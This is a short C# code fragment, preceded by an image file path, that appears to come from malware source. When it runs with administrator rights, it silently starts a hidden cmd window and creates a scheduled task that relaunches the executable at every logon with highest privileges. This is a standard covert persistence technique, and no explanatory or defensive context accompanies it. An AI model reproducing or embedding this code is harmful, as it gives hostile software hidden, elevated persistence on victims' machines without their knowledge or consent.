 if (Methods.IsAdmin())
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
}